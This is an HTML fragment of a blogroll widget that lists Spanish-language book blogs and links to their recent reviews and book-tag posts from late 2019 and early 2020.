<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u2d05qcYYK4p-gzj9AAR7Fm6T-S4Zk0xvTayOTqvlkS_bk-wP9v_B5_OOz_XZS5KYtwOiifyqV_m9G-1-tq8KkfJXoCuMf4uHHCn3kXiBMIrhc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://etereo-y-fugaz.blogspot.com/' target='_blank'>
Silent Storm</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://etereo-y-fugaz.blogspot.com/2020/02/resena-tren-de-las-450-agatha-christie.html' target='_blank'>
Reseña: "El tren de las 4:50", de Agatha Christie
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_udRU9aDD7fTzGNrc0DzHmGe-6SElpCYzqAlpbxxe23b6CWitdOZn8_6VXoZYBtxjJcsKbJLyor_qeNRfbk5f3VvMPmIic_fzQvrAy3kCdypw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lectoresnocturnos.com/' target='_blank'>
LectoresNocturnos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lectoresnocturnos.com/2020/02/sadie-courtney-summers-resena.html' target='_blank'>
Sadie - Courtney Summers - Reseña
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJ-9C22y_cQBuchdrme7Sz_f-IzfbAj4kbY9ncZNTBrl41zcVSiUB6P49rp_paDg7iqYZTLFUe2S-E_P1E4hG3EubO3OT6VRxMMkqWAQmLrFDZag=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://onmelancholy-hill.blogspot.com/' target='_blank'>
Melancholy Hill</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://onmelancholy-hill.blogspot.com/2020/02/esposos-fantasmales-incesto-y-jack-el.html' target='_blank'>
Esposos fantasmales, incesto y Jack el Destripador | Hojas de Dedalera, 
Opinión
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vsGj_sqQBrMY36UA0ZMyttIzRO_u5PMJa-q_8LlDbkEZmUS_86DgOdF1SeweF_EQikUGy0jbldoAQIs4zLiDdBCegjrW2GMOh-v0wwEz3H9uXE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leerllenaelalma.blogspot.com/' target='_blank'>
Leer llena el alma</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leerllenaelalma.blogspot.com/2020/02/resena-harry-potter-y-la-piedra.html' target='_blank'>
Reseña: "Harry Potter y la piedra filosofal" (#1 Harry Potter) de J. K. 
Rowling
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9pbAbg_JfrBDV8jB1paMN3ee8R1UpvOryMDupVx4rskVDZSHjHgj2tYqbp8_PE0FmKU0mofxdCBMyFMcbWFTwUOpjapFQ1zH-fTh19X5EOA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://solonecesitounlibro.blogspot.com/' target='_blank'>
Solo necesito un Libro | Blog Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://solonecesitounlibro.blogspot.com/2020/02/resena-219-bajo-las-estrellas-jenn.html' target='_blank'>
Reseña #219 | Bajo las estrellas - Jenn Bennet
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sA4oKWHTJKFXzjICFzOqwGfDDncA99Q9ObzrI9lpOuYwYEGyGyjyB9-vAD3HHCrzeP7Ml-jK0sX3knzu7LHklgoYaylyTf2GtLlksJZW9IYHrwztnCMg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://latevalecturailameva.blogspot.com/' target='_blank'>
La teva lectura i la meva</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://latevalecturailameva.blogspot.com/2020/02/cronica-club-de-lectura-la-paciente.html' target='_blank'>
CRÓNICA CLUB DE LECTURA "LA PACIENTE SILENCIOSA", de Alex Michaelides
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sAod5wBnxVH2hvsaK-RlxFHlwzXbno7nVMXYYHpGFyQo3D6CsrULqVz2IWh_fbluyQmylIk2zfDuAZ_PXcz_V0sG3xJ1Z8Jsvtjww1BA-kfWfqsQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://labrujaescarlata.blogspot.com/' target='_blank'>
La bruja escarlata</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://labrujaescarlata.blogspot.com/2020/02/metro-2033-by-dmitry-glukhovsky.html' target='_blank'>
METRO 2033 by Dmitry Glukhovsky
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vNlnaBQIEyjMp4mOYfaddxY4l0OAwxEtpdln5bS5oINFlAtIh3Hc6PnzVlApmFQ7Bz98m62N3Y-5laGpVIjvM8EIjDmyHocBrn9ZaEDaeGFKBN=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://forestofletters.blogspot.com/' target='_blank'>
Forest Of Letters</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://forestofletters.blogspot.com/2020/02/resena-55-milagros-en-bicho-raro.html' target='_blank'>
Reseña #55 | Milagros en Bicho Raro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vFn2hrlA0rFwitkxkFDBbcqpCyCabts81SI0nqpX3HvqhMVp_z6ek7iEi3fFGytmvvKDPYtucetgFOTgUAuxyOOe605L1SCN5aDqLJTj-wdb8kEegU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://isatommacreations.blogspot.com/' target='_blank'>
&#9734;&#8902;Believe in Yourself&#8902;&#9734;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://isatommacreations.blogspot.com/2020/02/book-13.html' target='_blank'>
Book - 13
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tUs6sn2lgMAbxvrVZ81-whqHgXZvt5AUKwRXXuGs11HzTw51-0KB3Uu8f9DVEck3LpxywvE87SkF2R8SwAH-G10UVu4VaiYN12_3eCVg8Bf2xGtq4zH393UeU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sonambulaquenodespierta.blogspot.com/' target='_blank'>
Sonámbula que no despierta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sonambulaquenodespierta.blogspot.com/2020/02/resena-alguien-tiene-un-secreto.html' target='_blank'>
Reseña Alguien tiene un secreto
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sxE75bJTa4lydNT6Gx5ul3ATQO3L42KwAWUpjUotUy0RHZmA2Qq8x-cqaBItEWHK7LAbdCcCzYdRKAEzqUM-D-rvYqiyd4gLVWvdoeW2CXcBBprksX=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lagosdetinta-blog.blogspot.com/' target='_blank'>
Lagos de tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lagosdetinta-blog.blogspot.com/2020/02/resena-el-bosque-de-los-ninos-fantasma.html' target='_blank'>
Reseña: El bosque de los niños fantasma
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5Q85Yr1BejHTKIU1DV9OpVngTGpXlivbD7f7EbYO91L71fHaub7I_dETQJE-7XEfzMO7nJA1b5Tf2w8i6osXkFRgQ1iATIryEdD9YY3my=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mimi-dollie.blogspot.com/' target='_blank'>
&#9825; Mimi Dollie &#9825;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mimi-dollie.blogspot.com/2020/02/mudanza-definitiva.html' target='_blank'>
&#161;Mudanza definitiva!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uR9_EIHmW99GNKepJyuMPKkV9EC7aIRLidqC4Tbtu8z1JEqAwM5gaaIwHgLxjYDiisDp6xroXd5iXG03vu8XSc0irVF6AwqNh7exfA9IQjDFAtvKUa=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://threecrystalbooks.blogspot.com/' target='_blank'>
Crystal Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://threecrystalbooks.blogspot.com/2020/02/en-el-calor-de-tus-brazos-lori-foster.html' target='_blank'>
'En el calor de tus brazos' - Lori Foster
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s6lb-O2LxnWxsaKQ1Uwi6xsxgld_Sr23j49g2f89JH3DE-6uoZXjItCUrUA4Sn7ZvnW9KGMZeYErSZMZG98fq8IbkJ7jjAqkVf4QlbADBt0J_QNcWk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://narradoraliteraria.blogspot.com/' target='_blank'>
Narradora Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://narradoraliteraria.blogspot.com/2020/02/book-tag-disney-pixar.html' target='_blank'>
Book Tag | Disney Pixar
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uij1FJzdkftm7qNIW3fR_Z6TaBJscJIEWj-n7wvB_1re-6KIsK50fXuH466fhIPmq4XqB7n_0x9R-4EfyiBlsSxqmvhG07S7C8AAYCJR23VbTPmSwhjg1zc3I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://milugarentrelaspaginas.blogspot.com/' target='_blank'>
Mi lugar entre las páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://milugarentrelaspaginas.blogspot.com/2020/01/nada-esperes-de-manana-edson-soare.html' target='_blank'>
Nada esperes de mañana - Edson Soares
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uN8bsMuLoF_SVgE4rt3TFNM0BG7YjS5DQdCuXuoiopU_DRNHFyh9U-gx6iI0SFKs3ukcUI4PG7zqLVjC-RWar6Q8jUKBasn4F_pvGqkfEyUnQWfrxvsFHuR0hI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://hiistoriasentremisdedos.blogspot.com/' target='_blank'>
Historias entre mis dedos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://hiistoriasentremisdedos.blogspot.com/2020/01/resena-piel-de-asno-cecile-roumiguiere.html' target='_blank'>
Reseña Piel de asno, Cécile Roumiguière & Alessandra Maria
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tReQzGh_j9IHr1nZgx1rtrSLfHznem8jlBoSptjiwDEDUVrhyVEN7KgiVp9HVxF5Q9Ddtzf3RAQVnHAjIeM7RnyYHgVIgWEpo3nrsEkLAnMsg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://thewordsofbooks.blogspot.com/' target='_blank'>
Words Of Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://thewordsofbooks.blogspot.com/2020/01/la-resistencia-de-la-reina-2-rebecca_24.html' target='_blank'>
La resistencia de la reina #2 - Rebecca Ross
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxWYpMuPmwNk83CM3cVWOFEfyzg_65gUFKCpCeen6zgXnKlsRUfEM0CpMqmHrQMP5Aei35GwT-UMtmRXLruVkO5Sc-Tt_zx8KUrJXGisQkHgbsgeY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelibrosyamor.blogspot.com/' target='_blank'>
Entre libros, amor y otras adicciones.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelibrosyamor.blogspot.com/2020/01/virgen-de-medianoche.html' target='_blank'>
Virgen de Medianoche
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upRqPBSayh1D3vAPoSgwceFOnkyXvjWYy289o2pvXe9IA-0iYvhkXikjE67LpLkaW6eyTdKpDt43pgvZ3TfuS4ZY_uADBlprY4t0iqQtcRGdt80zwdmA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://labibliotecadeailuz.blogspot.com/' target='_blank'>
La Biblioteca de Ailuz</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://labibliotecadeailuz.blogspot.com/2020/01/todo-lo-que-somos-juntos-alice-kellen.html' target='_blank'>
Todo lo que somos juntos.- Alice Kellen
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sTYThvmcgF5hMsSFObA1YbQMm0hHNMd2HtFOcuv39-caVR9SJnL40kuCEjwby0cMqC7-r25_PNSXzlgbMTGaUOUhLcIXac0RRL78WwYbU1jX6RRhAwbw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://atravesdelasgafas7.blogspot.com/' target='_blank'>
A través de las gafas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://atravesdelasgafas7.blogspot.com/2020/01/el-jugador.html' target='_blank'>
El jugador
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ukKx2ZfmGajW8Dx7s19pUI6ayx--rNZkQkDx2DuPdpQtnYRJ54sr7iWZBqcLPVXXKcFUfZG34Gldf1P99VDfBLG4NKzyP5ARTQG01Op0MUMqCfX5in=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendoenstarbucks.blogspot.com/' target='_blank'>
Leyendo En Starbucks</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendoenstarbucks.blogspot.com/2020/01/amy-y-roger.html' target='_blank'>
AMY Y ROGER
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tiaWFEuvrA3vEv3UvJuOcfOzeInuZEF3SlTa0Q2OGDT164G-UhkAP-zprIG_IWhCY55v9Zjj7BRT0n6XNPrFPAFV_PgBQuWBg2jXrEhb4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.elplacerliterario.com/' target='_blank'>
El Placer Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.elplacerliterario.com/2020/01/tengo-el-mismo-derecho-de-estar-aqui.html' target='_blank'>
Tengo el mismo derecho de estar aquí que tú.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tcGallW1HDBQAW3znbmJduo1HU44vNc40lbyc7lezMgNzVhhV1eDdcUAHQwx6joF3U8zKUM4fU1Y6X-FSr0ovatw0MaJvngUhGfD6cxt-K8_4wnHh9cpXg3eP2Og=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elpaisdelapalabraescrita.blogspot.com/' target='_blank'>
El país de la palabra escrita</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elpaisdelapalabraescrita.blogspot.com/2020/01/por-si-acaso.html' target='_blank'>
Por si acaso
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tQvznMkJcI_KhFjt6du69pA0RFhwqKuwoGKH86FyDHANaczVVTh12Y9s0N8Zs-IEguIDTVZIiM7--86Hrb1U61ZpjwyS4p3KWUG_371gjvrw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://genxsisbooks.blogspot.com/' target='_blank'>
La biblioteca de Genxsis</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://genxsisbooks.blogspot.com/2020/01/southern-bride-kelly-elliott.html' target='_blank'>
Bilogia, Southern Bride - Kelly Elliott
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t1AMjcoKYikJae6jCraXDgLKkhjCiIoyR_0GFkQGtO246VnO1Km4XlJvh3P72ph8ZjcKKm7Uyfow_9BZZgPVo6rwLLhOL_zfi5cO9FpQIxzTTCs9I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://peekabookuruguay.blogspot.com/' target='_blank'>
Peekabook</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://peekabookuruguay.blogspot.com/2020/01/heredera-de-fuego-sarah-j-maas.html' target='_blank'>
Heredera de Fuego | Sarah J. Maas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vG-paxdegcuOzVbGNqVWQm0sghjMz07Y2aYRthHNujfNcUXDS_ZZcqALClxGOjg8Kp1vY_pZfZJprQkJu9cRtM0Wq3dQEmLnS9iXrOei0GldBe=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://xlibrosconalmax.blogspot.com/' target='_blank'>
Libros con alma</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://xlibrosconalmax.blogspot.com/2020/01/marfil-enfrentados-i-mercedes-ron.html' target='_blank'>
Marfil (Enfrentados I) - Mercedes Ron
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_OBPQYmQqoPSnVDMPNIIjWxGSz1ubbDMhmtxXKrvqNvVDk2KoM9BmWWYYOWPoGnBlZ3RwLc50bSDSkzNpOlwDILiN3pBXBtadWaaVk42SawhR=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://whatalife-blog.blogspot.com/' target='_blank'>
what a life</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://whatalife-blog.blogspot.com/2020/01/libro-marfil.html' target='_blank'>
Libro: Marfil
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u6LM8HMMWP5tYLeVOdrFvtpd_5eUZoCVSiL8yIrZu0O0R8hzJxZKDBBtcba2rChbOERujGphala6eJunM1Cdys1179jrRJxfiZUqimPOu4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://foxinthebook.blogspot.com/' target='_blank'>
Fox in the book</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://foxinthebook.blogspot.com/2020/01/resena-mi-ultima-batalla-de-harry.html' target='_blank'>
Reseña 'Mi última batalla' de Harry Leslie Smith.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t9Qqe26FpyxyTlbj4RoPK1nOMI0yWq-uJ9j4MpzVVzBjWIPMTx7NQR4Xut56qOvCUjQcgYD-Gr5e7bNhtBL94HFMATcgG9qoDWKz4dwlbdulX20Sc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lectoraficionada.blogspot.com/' target='_blank'>
Lectora Aficionada</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lectoraficionada.blogspot.com/2020/01/violencia-normalizada-en-la-literatura.html' target='_blank'>
Violencia normalizada en la literatura
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uslGD74SRbLDOQ19c6OKbRhaWkzFafsXn0a-Y5FpPlsQv_SRmNS5XrzB9lOibxMCsz6ZYlEC4S-Ha1jULGLnAMTtwTtrj05iq0kcDSP81faM5tgLY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://schildymardeletras.blogspot.com/' target='_blank'>
Schildy Mar de Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://schildymardeletras.blogspot.com/2020/01/resena-fan-total.html' target='_blank'>
Reseña Fan total
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_srejs45J4GWQPKbyXB0OVFdDmlxLJIeIGbgIyM6WjA7THAYhap8ueez2z78heF45mX2SQqgLP_0-Pc7Zze90Te1wPi5wSXJ64g-s07Qe1gnPYZrx0D=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lostinsidestories.blogspot.com/' target='_blank'>
Lost Inside Stories</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lostinsidestories.blogspot.com/2020/01/booktag-18-reyes-magos.html' target='_blank'>
Booktag #18: Reyes Magos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZdwcWd5rXgb6aAjwO7CG1upmws2dNXw4o0WkolOjbdbB0ArXEgRmfqpnOsQ_wGtl2YFnbPpaFJop2p6a4E7fu5cmKOL3PPrxLkE5W6jKu3ND_6zbOkA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laestanteriadealice.blogspot.com/' target='_blank'>
La Estantería de Alice</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laestanteriadealice.blogspot.com/2019/12/funny-anime-series.html' target='_blank'>
Funny Anime Series
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tQpU15NUj2PjFY2LGgxL1VukD8h6nXlGoT4GZroilHIYlb03QFlCvmPs5YbS3GJju_E4gszc_tQid11DTM9PGH93sow4-n-_Pl_ZmyUxzrJVTdxO_TkCal=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelectoresylibros.blogspot.com/' target='_blank'>
Entre lectores y libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelectoresylibros.blogspot.com/2019/12/resena-nueve-semanas-pl-salvador.html' target='_blank'>
Reseña: Nueve semanas - P.L. Salvador
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vsXqp9OWlnY59T_6pxUsvDRLTFx9FPA-M5vN1FQZwJfOnZKooXyRdZYwNriO8XgiMOSLXpJecd4DkcSBd4E8f8WMdpkCKJsn2vOht-iOvp=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ibookwatcher.blogspot.com/' target='_blank'>
Book Watcher</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ibookwatcher.blogspot.com/2019/12/otono.html' target='_blank'>
Otoño
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_snhsDKr61JovDFBL1bjIaiXlwWkf0WMKqF87ytxY6ECUOxATPAi7ukaunG3GZwg1bNqeWC0xTVxrnP52sbDM4p0y5WAq6SuuEj25BbfpTWO-nqyGD9SAy0lNU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://perdidaentrepaginasymas.blogspot.com/' target='_blank'>
Perdida entre páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://perdidaentrepaginasymas.blogspot.com/2019/12/resena-moxie.html' target='_blank'>
Reseña | Moxie
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thZDlY8R8NZX29cz7RzMQ-YHGSuPUXqf_O8QFZh9vNl2DkLUatOEruUGTM9nyc785RFqkS967QYwKWChga06JxatbTLEBOGTcud0fy-ZXM6FMt6sk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eltiempoliterario.blogspot.com/' target='_blank'>
TIEMPO LITERARIO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eltiempoliterario.blogspot.com/2019/12/tecnicas-de-organizacion.html' target='_blank'>
TÉCNICAS DE ORGANIZACIÓN
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGRdO9jNIs1DKOod6j4RUzw6W9mmEqPkCrhp1KDZ7TLlUHFeOSIY6zfZ38u_E1AwaDs03UWEBiER9u4axHtnME8-ZyDD01dpjdUMyhkP3Y1WZFYp7S=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bocetodeunescritor.blogspot.com/' target='_blank'>
Bocetos de un Escritor</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bocetodeunescritor.blogspot.com/2019/12/oblivion-olvido.html' target='_blank'>
Oblivion (Olvido)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ufJzXn3yGMvPoTh3pEyAiOa1v--x4yDRrT5LElVTNE27I30twSlGRDcV1hcPdNFLekBmc16MzJ-dqRySu1zqPv8V66xMyHdg6uzwNXi9wb6ww=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://escritoriodesor.blogspot.com/' target='_blank'>
Escritorio Desordenado</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://escritoriodesor.blogspot.com/2019/12/la-historia-secreta-del-raton-perez-2005.html' target='_blank'>
La Historia Secreta del Ratón Pérez (2005)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
